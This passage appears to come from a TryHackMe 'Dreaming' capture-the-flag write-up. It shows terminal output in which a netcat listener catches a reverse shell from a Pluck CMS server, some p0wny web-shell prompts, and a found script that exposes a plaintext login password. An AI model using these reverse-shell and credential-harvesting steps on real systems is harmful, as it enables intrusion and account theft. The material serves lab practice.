 (kali㉿dias)-[~/Documents/tryhackme/Dreaming]
$ nc -lvnp 9001
Listening on 0.0.0.0 9001
Connection received on 10.10.44.37 42524
bash: cannot set terminal process group (797): Inappropriate ioctl for device
bash: no job control in this shell
www-data@dreaming:/var/www/html/app/pluck-4.7.13/files$ cd /opt
cd /opt
www-data@dreaming:/opt$ ls
ls
getDreams.py
test.py
www-data@dreaming:/opt$ cat test.py
p0wny@shell:…/pluck-4.7.13/files# /bin/bash -
cat test.py
import requests
p0wny@shell:…/pluck-4.7.13/files# /bin/bash -
#Todo add myself as a user
url = "http://127.0.0.1/app/pluck-4.7.13/login.php"
password = "HeyLucien#@1999!"
data = {
"cont1":password,
"bogus":"",
"submit":"Log+in"
}
req = requests.post(url,data=data)
if "Password correct." in req.text:
print("Everything is in proper order. Status Code: " + str(req.status_code))
else:
print("Something is wrong. Status Code: " + str(req.status_code))
print("Results:\n" + req.text)
www-data@dreaming:/opt$